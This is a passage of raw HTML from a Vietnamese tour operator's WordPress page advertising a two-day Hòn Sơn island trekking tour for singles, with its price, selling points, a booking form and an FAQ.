" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA5OCwidXJsIjoiaHR0cHM6XC9cLzUyaHoudm5cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA3XC9Ub3VyLXRyZWtraW5nLWhvbi1zb24tY3VuZy01Mmh6LTI2LmpwZyIsInNsaWRlc2hvdyI6ImQ3YmQ1MmQifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://52hz.vn/wp-content/uploads/2022/07/Tour-trekking-hon-son-cung-52hz-26.jpg" data-width="1280" data-height="853" aria-label="Tour Hòn Sơn 2N2Đ cùng 52hz" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1093a09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1093a09" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fc5b8ce" data-id="fc5b8ce" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89c4cdb elementor-widget elementor-widget-heading" data-id="89c4cdb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Điểm khác biệt Tour hòn sơn 52Hz:</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-40798e6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40798e6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.004" viewBox="0 0 20 20.004"><path d="M577.5,827.5H580a1,1,0,0,0,0-2h-1V825a1,1,0,0,0-2,0v.55a2.5,2.5,0,0,0,.5,4.95h1a.5.5,0,1,1,0,1H576a1,1,0,0,0,0,2h1v.5a1,1,0,0,0,2,0v-.55a2.5,2.5,0,0,0-.5-4.95h-1a.5.5,0,0,1,0-1ZM589,829h-3v-9a1,1,0,0,0-1.5-.87l-3,1.72-3-1.72a1,1,0,0,0-1,0l-3,1.72-3-1.72a1,1,0,0,0-1.5.87v16a3,3,0,0,0,3,3h14a3,3,0,0,0,3-3v-6a1,1,0,0,0-1-1Zm-16,8a1,1,0,0,1-1-1V821.73l2,1.14a1.078,1.078,0,0,0,1,0l3-1.72,3,1.72a1.078,1.078,0,0,0,1,0l2-1.14V836a3.021,3.021,0,0,0,.18,1Zm15-1a1,1,0,0,1-2,0v-5h2Z" transform="translate(-570 -818.996)"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span class="giá vé tour hòn sơn 52hz">Giá vé: <b>3.390.000 vnđ</b>. Đa dạng phương thức thanh toán</span></span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M640,1663.35a3.052,3.052,0,0,0-1.855-.3,3.016,3.016,0,0,0-1.685.83,3,3,0,0,0,0,4.24l2.83,2.88a1.061,1.061,0,0,0,.325.22.966.966,0,0,0,.77,0,1.061,1.061,0,0,0,.325-.22l2.83-2.83a3.017,3.017,0,0,0-1.676-5.1A3.076,3.076,0,0,0,640,1663.35Zm2.12,3.36-2.12,2.12-2.12-2.12a.912.912,0,0,1-.219-.33.976.976,0,0,1,0-.76.912.912,0,0,1,.219-.33,1,1,0,0,1,1.41,0,1.063,1.063,0,0,0,.325.22.967.967,0,0,0,.77,0,1.063,1.063,0,0,0,.325-.22,1,1,0,0,1,1.41,0,.912.912,0,0,1,.219.33.976.976,0,0,1,0,.76A.912.912,0,0,1,642.12,1666.71ZM647,1659H633a3,3,0,0,0-3,3v10a3,3,0,0,0,3,3h11.59l3.7,3.71a1.053,1.053,0,0,0,.326.22,1.007,1.007,0,0,0,.384.07.834.834,0,0,0,.38-.08,1,1,0,0,0,.449-.37A.968.968,0,0,0,650,1678v-16a3,3,0,0,0-3-3Zm1,16.59-2.29-2.3a1.053,1.053,0,0,0-.326-.22A1.007,1.007,0,0,0,645,1673H633a1.029,1.029,0,0,1-.707-.29A1,1,0,0,1,632,1672v-10a1,1,0,0,1,.293-.71A1.029,1.029,0,0,1,633,1661h14a1.029,1.029,0,0,1,.707.29,1,1,0,0,1,.293.71Z" transform="translate(-630 -1659)"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tư vấn, hỗ trợ nhiệt tình, linh động trong mọi tình huống.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19.917" viewBox="0 0 19 19.917"><path d="M644.5,5682a4.891,4.891,0,0,0-2.5.69,6.017,6.017,0,0,0-6.682-3.49,6.005,6.005,0,0,0-4.818,5.8v4a6,6,0,0,0,5,5.91V5698a1,1,0,0,0,.293.71,1.007,1.007,0,0,0,1.414,0,1,1,0,0,0,.293-.71v-3.09a6.109,6.109,0,0,0,2.78-1.26,4.927,4.927,0,0,0,1.38,1.45,4.978,4.978,0,0,0,1.84.8v2.1a1,1,0,0,0,.293.71,1.007,1.007,0,0,0,1.414,0,1,1,0,0,0,.293-.71v-2.1a5.007,5.007,0,0,0,4-4.9v-4a4.992,4.992,0,0,0-5-5Zm-5,5v4a5.517,5.517,0,0,0,.06.57,3.99,3.99,0,0,1-2.06,1.3V5690a1,1,0,0,0-.293-.71,1.007,1.007,0,0,0-1.414,0,1,1,0,0,0-.293.71v2.86a4,4,0,0,1-3-3.86v-4a4,4,0,0,1,2.464-3.71,3.993,3.993,0,0,1,4.366.87,3.93,3.93,0,0,1,1.06,2A4.982,4.982,0,0,0,639.5,5687Zm8,4a2.992,2.992,0,0,1-2,2.82V5690a1,1,0,0,0-.293-.71,1.007,1.007,0,0,0-1.414,0,1,1,0,0,0-.293.71v3.82a2.992,2.992,0,0,1-2-2.82v-4a3,3,0,0,1,6,0Z" transform="translate(-630.5 -5679.083)"></path></svg>						</span>
										<span class="elementor-icon-list-text">Là đơn vị chuyên nghiên cứu và tổ chức dịch vụ dành riêng cho khách lần đầu đi trekking đảo Hòn Sơn</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="20" height="15.783" viewBox="0 0 20 15.783"><path d="M289,3287.41h-2.5a1.02,1.02,0,0,0-.385.08,1.052,1.052,0,0,0-.325.22l-1.24,1.29-2.8-3.19a.933.933,0,0,0-.332-.23.924.924,0,0,0-.8,0,.933.933,0,0,0-.332.23l-1.7,1.7H277a1.03,1.03,0,0,0-.707.29,1.007,1.007,0,0,0,0,1.42,1.03,1.03,0,0,0,.707.29h2a1,1,0,0,0,.384-.07,1.052,1.052,0,0,0,.326-.22l1.29-1.34,2.8,3.19a1.051,1.051,0,0,0,.72.34,1.009,1.009,0,0,0,.384-.07,1.057,1.057,0,0,0,.326-.22l1.7-1.71H289a1.029,1.029,0,0,0,.707-.29,1.007,1.007,0,0,0,0-1.42A1.03,1.03,0,0,0,289,3287.41Zm-7.39,5.3-1.9,1.9a1.064,1.064,0,0,1-.325.22.968.968,0,0,1-.77,0,1.064,1.064,0,0,1-.325-.22l-5.21-5.21a3.637,3.637,0,0,1-.8-1.2,3.666,3.666,0,0,1,0-2.82,3.639,3.639,0,0,1,.8-1.2,3.682,3.682,0,0,1,5.21,0,1.055,1.055,0,0,0,.325.22.966.966,0,0,0,.77,0,1.055,1.055,0,0,0,.325-.22,3.782,3.782,0,0,1,5.21,0,4.132,4.132,0,0,1,.58.75,1,1,0,0,0,.6.39,1.025,1.025,0,0,0,.708-.11,1.038,1.038,0,0,0,.45-.56,1.006,1.006,0,0,0-.041-.72,6.016,6.016,0,0,0-.88-1.13,5.668,5.668,0,0,0-7.34-.63,5.641,5.641,0,0,0-5.914-.44,5.626,5.626,0,0,0-2.256,2.09,5.646,5.646,0,0,0,.84,6.97l5.21,5.21a2.994,2.994,0,0,0,4.24,0l1.88-1.88a.99.99,0,0,0-1.39-1.41Z" transform="translate(-270 -3281.097)"></path></svg>						</span>
										<span class="elementor-icon-list-text">Hành trình trekking được thiết kế dành riêng cho khách hàng độc thân (Cam kết khách hàng không lạc lỏng trong chuyến đi dù đi 1 mình)</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="20" viewBox="0 0 16 20"><path d="M102,4968h-1v-1a1,1,0,0,0-.293-.71,1.007,1.007,0,0,0-1.414,0A1,1,0,0,0,99,4967v1H98a1.029,1.029,0,0,0-.707.29,1.007,1.007,0,0,0,0,1.42A1.029,1.029,0,0,0,98,4970h1v1a1,1,0,0,0,.293.71,1.007,1.007,0,0,0,1.414,0A1,1,0,0,0,101,4971v-1h1a1.028,1.028,0,0,0,.707-.29,1.007,1.007,0,0,0,0-1.42A1.028,1.028,0,0,0,102,4968Zm5.631-7.35a1.155,1.155,0,0,0-.395-.2,1.082,1.082,0,0,0-.441,0,8.051,8.051,0,0,1-3.243.01,7.953,7.953,0,0,1-2.98-1.28,1,1,0,0,0-1.144,0,7.943,7.943,0,0,1-2.98,1.28,8.05,8.05,0,0,1-3.243-.01,1.081,1.081,0,0,0-.441,0,1.146,1.146,0,0,0-.395.2.934.934,0,0,0-.272.35.981.981,0,0,0-.1.43v7.45a9,9,0,0,0,1,4.12,9.112,9.112,0,0,0,2.769,3.21l3.65,2.6a.984.984,0,0,0,1.162,0l3.651-2.6A9.124,9.124,0,0,0,107,4973a8.994,8.994,0,0,0,1-4.12v-7.45a.981.981,0,0,0-.1-.43A.938.938,0,0,0,107.631,4960.65ZM106,4968.88a7,7,0,0,1-2.931,5.7L100,4976.77l-3.069-2.19a7,7,0,0,1-2.931-5.7v-6.3a9.875,9.875,0,0,0,6-1.39,9.875,9.875,0,0,0,6,1.39Z" transform="translate(-92 -4959)"></path></svg>						</span>
										<span class="elementor-icon-list-text">Bảo hiểm du lịch suốt hành trình trekking lên tới 30.000.000đ</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-e23a585 ___justify_lst elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e23a585" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 56.791 64.73"><defs><style>.a{fill:#70dae8;}.b{fill:#fff;}.c{fill:#40545d;}</style></defs><g transform="translate(-17126.266 -6995.724)"><path class="a" d="M321.55,292.033a19.228,19.228,0,1,0,5.63,13.6,19.167,19.167,0,0,0-5.63-13.6Zm-2.56.012Zm-15.519,9.983,13.472-11.413a1.291,1.291,0,0,1,2.047,1.43l-6.134,16.61a1.285,1.285,0,0,1-.417.573l-13.431,11.378a1.292,1.292,0,0,1-2.088-1.4l6.134-16.609a1.287,1.287,0,0,1,.417-.573Zm.546-23.218v-4.288a3.935,3.935,0,0,1,6.72-2.783l0,0,0,0a3.925,3.925,0,0,1,1.156,2.778v4.288a27.093,27.093,0,1,1-7.876,0Z" transform="translate(16848 6727.724)"></path><path class="b" d="M321.55,292.033a19.228,19.228,0,1,0,5.63,13.6,19.167,19.167,0,0,0-5.63-13.6Zm-18.079,10,13.472-11.413a1.291,1.291,0,0,1,2.047,1.43l-6.134,16.61a1.285,1.285,0,0,1-.417.573l-13.431,11.378a1.292,1.292,0,0,1-2.088-1.4l6.134-16.609a1.287,1.287,0,0,1,.417-.573Z" transform="translate(16848 6727.724)"></path><path class="c" d="M307.933,278.663c-.038,0-.075-.006-.111-.011q-1.212-.12-2.455-.121a24.446,24.446,0,1,0,2.566.132Zm-1.216-2.687v-4.037a1.353,1.353,0,0,0-.4-.955l0,0a1.347,1.347,0,0,0-2.3.953v4.037q.67-.033,1.35-.034t1.35.034Zm-5.289.251v-4.288a3.935,3.935,0,0,1,6.721-2.783l0,0,0,0a3.923,3.923,0,0,1,1.156,2.778v4.288a27.094,27.094,0,1,1-7.877,0Zm3.939,5a21.813,21.813,0,0,1,21.813,21.78v.034h0v.025a21.813,21.813,0,0,1-21.788,21.788h-.058a21.814,21.814,0,0,1,.033-43.627Zm13.594,8.219a19.161,19.161,0,0,0-12.3-5.588v5.454a1.294,1.294,0,0,1-2.588,0v-5.454a19.228,19.228,0,0,0-17.889,17.888h5.454a1.294,1.294,0,0,1,0,2.589h-5.454a19.228,19.228,0,0,0,17.889,17.888v-5.453a1.294,1.294,0,0,1,2.588,0v5.453a19.228,19.228,0,0,0,17.888-17.888H319.1a1.294,1.294,0,0,1,0-2.589h5.453a19.161,19.161,0,0,0-5.588-12.3ZM304.629,304.1l-2.317-1.622-3.853,10.432,8.485-7.189-2.315-1.621Zm-3.746-4.656,13.472-11.413a1.291,1.291,0,0,1,2.046,1.43h0l-6.134,16.61a1.291,1.291,0,0,1-.417.573L296.42,318.023a1.292,1.292,0,0,1-2.088-1.4l6.134-16.609a1.28,1.28,0,0,1,.417-.573Zm2.907.922,2.315,1.621,2.317,1.623,3.853-10.432-8.485,7.188Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">KHÔNG CHỈ LÀ MỘT CHUYẾN ĐI: Đội ngũ 52Hz ở đây bởi chúng tôi nghĩ rằng bạn không đơn giản chỉ chọn một chuyến du lịch thuần tuý. 52Hz mong rằng từ khi gặp bạn, mọi khoảnh khắc sẽ trở nên trọn vẹn, chúng tôi tin bạn cần được kết nối nhiều hơn một chuyến đi.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101.068 80.43"><defs><style>.a{fill:#fff;}.a,.b{fill-rule:evenodd;}.b{fill:#70dae8;}.c{fill:#40545d;}</style></defs><g transform="translate(-17455.625 -6866.26)"><path class="a" d="M684.143,218.966h-66v0a1.336,1.336,0,0,1-.258-.026,1.291,1.291,0,0,1-1.006-1.522,62.186,62.186,0,0,1,16.111-31.183c8.515-8.713,18.809-13.44,27.727-13.451h.085a1.294,1.294,0,1,0-.051,2.588c6.554.036,11.959,4.254,15.852,11.443,4.213,7.78,6.406,18.646,6.255,30.846a1.3,1.3,0,0,0,1.289,1.309Z" transform="translate(16848 6727.724)"></path><path class="b" d="M688.507,186.231A62.173,62.173,0,0,1,704.6,217.3a1.292,1.292,0,0,1-1.241,1.664H684.143a1.3,1.3,0,0,1-1.289-1.309c.151-12.2-2.042-23.066-6.255-30.846-3.893-7.189-9.3-11.407-15.852-11.443a1.294,1.294,0,1,1,.051-2.588c8.915.018,19.2,4.744,27.709,13.451Z" transform="translate(16848 6727.724)"></path><path class="b" d="M629.6,141.217l17.584,5.642a1.29,1.29,0,0,1,0,2.456L629.5,154.989a1.291,1.291,0,0,1-1.685-1.228h0V142.413a1.293,1.293,0,0,1,1.787-1.2Z" transform="translate(16848 6727.724)"></path><path class="b" d="M652.3,212.943a3.918,3.918,0,0,1-1.875.746H636.092v0a1.292,1.292,0,0,1-1.284-1.15,32.675,32.675,0,0,1-.208-3.628,24.906,24.906,0,0,1,6.5-17.357,22.438,22.438,0,0,1,13.65-7.068,18.221,18.221,0,0,1,2-.115c9.425,0,4.19,24.149-4.455,28.574Z" transform="translate(16848 6727.724)"></path><path class="c" d="M627.013,138.633l17.583,5.643a1.29,1.29,0,0,1,0,2.456h0l-16.782,5.385v34.366q1.26-1.482,2.584-2.835c8.515-8.713,18.809-13.44,27.727-13.451h.085c8.915.018,19.2,4.744,27.709,13.451a61.99,61.99,0,0,1,15.891,30.147H707.4a1.294,1.294,0,1,1,0,2.588h-98.48a1.294,1.294,0,1,1,0-2.588h5.589a63.62,63.62,0,0,1,10.717-24.039V139.83a1.3,1.3,0,0,1,1.788-1.2Zm.8,51.969v23.193H680.27v-.02c0-11.9-2.288-22.214-6.259-29.547-3.758-6.94-9.013-11.166-15.216-11.434-.209-.006-.417-.01-.623-.01h-.013c-8.267,0-17.885,4.451-25.911,12.663a54.383,54.383,0,0,0-4.434,5.155Zm43.465-14.529A30.775,30.775,0,0,1,676.286,183c4.17,7.7,6.572,18.439,6.572,30.771v.02h16.308a59.329,59.329,0,0,0-15.1-28.348,46.314,46.314,0,0,0-12.79-9.374Zm-54.128,37.722h8.074V194.319a61.7,61.7,0,0,0-8.074,19.476Zm45.488-5.277a23.213,23.213,0,0,0,3.1-11.137,15.221,15.221,0,0,0-1.56-6.946,11.056,11.056,0,0,0-4.242-4.575,11.3,11.3,0,0,0-5.771-1.486,15.536,15.536,0,0,0-1.717.1,19.809,19.809,0,0,0-12.043,6.259,22.365,22.365,0,0,0-5.8,15.6q0,1.082.081,2.193Zm5.686-11.137a26.058,26.058,0,0,1-3.766,12.979,1.294,1.294,0,0,1-1.173.746H633.5v0a1.293,1.293,0,0,1-1.284-1.151,32.647,32.647,0,0,1-.208-3.628,24.9,24.9,0,0,1,6.5-17.356,22.439,22.439,0,0,1,13.65-7.068,17.974,17.974,0,0,1,2-.115,13.861,13.861,0,0,1,7.076,1.85,13.617,13.617,0,0,1,5.232,5.626,17.8,17.8,0,0,1,1.854,8.119Zm-40.511-47.973,12.166-3.9-12.166-3.9v7.808Z" transform="translate(16848 6727.724)"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">52Hz LUÔN ĐỢI BẠN: Nếu bạn vẫn còn phân vân thì ở 52Hz, chúng tôi đã sẵn sàng cho chuyến đi của bạn. Việc còn lại chỉ cần bạn đồng ý tiếp cận tần số của những chú cá voi 52Hz như cách bạn đang muốn. Chúng tôi đợi bạn.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-48144fd elementor-align-center hotlinetour elementor-widget elementor-widget-button" data-id="48144fd" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-pulse-shrink" href="tel:02844555252">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HotLine: 028 4455 5252</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fdbdd6" data-id="1fdbdd6" data-element_type="column" id="booking">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d3f423 elementor-widget elementor-widget-shortcode" data-id="4d3f423" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7941" class="elementor elementor-7941 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3036c279 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3036c279" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b0d0543" data-id="2b0d0543" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45cdbef9 elementor-widget elementor-widget-heading" data-id="45cdbef9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Đặt tour</div>		</div>
				</div>
				<div class="elementor-element elementor-element-25adb2f elementor-widget elementor-widget-heading" data-id="25adb2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default">Hòn Sơn</div>		</div>
				</div>
				<div class="elementor-element elementor-element-576968a3 __booking_form elementor-widget elementor-widget-shortcode" data-id="576968a3" data-element_type="widget" id="__booking_form" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f7940-p7912-o1" lang="vi" dir="ltr" data-wpcf7-id="7940">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tour-hon-son/#wpcf7-f7940-p7912-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7940" />
<input type="hidden" name="_wpcf7_version" value="6.0.6" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7940-p7912-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7912" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại" value="" type="text" name="your-phone" /></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Email" value="" type="text" name="your-email" /></span> </label>
</p>
<p><label> Số vé:<br />
<span class="wpcf7-form-control-wrap" data-name="your-number-ticket"><input class="wpcf7-form-control wpcf7-number wpcf7-validates-as-required wpcf7-validates-as-number" min="1" max="100" aria-required="true" aria-invalid="false" value="1" type="number" name="your-number-ticket" /></span> </label>
</p>
<p><label> Chọn ngày khởi hành:<br />
<span class="wpcf7-form-control-wrap" data-name="your-date"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-date"><option value="07-10-2022">07-10-2022</option><option value="28-10-2022">28-10-2022</option></select></span> </label>
</p>
<p><label> <span class="wpcf7-form-control-wrap" data-name="your-note"><textarea cols="40" rows="1" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ghi chú (nếu có)" name="your-note"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="bookinghonson" type="submit" value="Đặt tour" />
</p>
<div class="boooking">
	<p><a href="tel:+02844555252" class="__call_now">Hotline Tư Vấn</a>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ce05f53 elementor-widget elementor-widget-heading" data-id="ce05f53" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Thắc mắc khi đi trekking hòn sơn</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ecc818d elementor-widget elementor-widget-accordion" data-id="ecc818d" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2481" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2481" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Tour Trekking Hòn Sơn 52Hz có gì đặc biệt?</a>
					</h3>
					<div id="elementor-tab-content-2481" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2481"><blockquote id="tour-hon-son" cite="https://52hz.vn/tour-hon-son/?trekking-hon-son"><p style="text-align: justify;">Mọi người tham gia <strong>Tour Hòn Sơn</strong> đều là những người độc thân cởi mở, sẵn sàng kết nối. Buổi tối cắm trại sẽ là nơi giao lưu trò chuyện mọi thành viên trong đoàn với chương trình đêm nhạc Acoustic âm nhạc.</p></blockquote></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2482" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2482" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Tour Du Lịch Hòn Sơn Mấy Ngày?</a>
					</h3>
					<div id="elementor-tab-content-2482" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2482"><p>Tour trekking Hòn Sơn 52Hz là 2 ngày 2 đêm (xuất phát từ thứ 6 và kết thúc vào chủ nhật)</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2483" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2483" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Giá Tour Hòn Sơn 52Hz Bao Nhiêu?</a>
					</h3>
					<div id="elementor-tab-content-2483" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2483"><p><span style="font-weight: 400;">Hiện tại tour trekking Hòn Sơn tại 52Hz đang có giá vô cùng ưu đãi là <strong>3.390.000đ/1 khách</strong>.</span></p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2484" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-2484" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Trekking Hòn Sơn có khó đi không?</a>
					</h3>
					<div id="elementor-tab-content-2484" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-2484"><p style="text-align: justify;">Đây là cung đường trekking rất nhẹ nhàng, phù hợp cả cho những bạn đi lần đầu, và dân văn phòng.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2485" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-2485" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Không có kinh nghiệm đi trekking, có thể tham gia tour này không?</a>
					</h3>
					<div id="elementor-tab-content-2485" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-2485"><p>Có, bạn có thể tham gia tour Hòn Sơn dù không có kinh nghiệm trước đó. <strong>52Hz</strong> sẽ có huấn luyện viên chuyên nghiệp hỗ trợ và hướng dẫn bạn trong suốt chuyến đi.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2486" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-2486" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Nên mang theo thực phẩm gì khi đi trekking?</a>
					</h3>
					<div id="elementor-tab-content-2486" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-2486"><p>Khi đi trekking, bạn nên mang theo thực phẩm nhẹ, dễ mang, không nhanh hỏng như thịt khô, trái cây khô, bánh mì, sữa chua, kẹo cao su, hoặc các loại thực phẩm đóng gói có thể dùng trong khi di chuyển.</p></div>
				</div>
							<div class="elementor-accordion-item">
					<h3 id="elementor-tab-title-2487" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-2487" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="fas fa-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Cần lưu ý gì sau khi kết thúc tour trekking Hòn Sơn?</a>
					</h3>
					<div id="elementor-tab-content-2487" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-2487"><p>Sau khi kết thúc tour trekking, bạn cần kiểm tra lại tài sản cá nhân, đồ dã ngoại, và đồ dùng đã sử dụng để đảm bảo không bỏ quên gì.</p></div>
				</div>
							<div class="elementor-accordion-item">
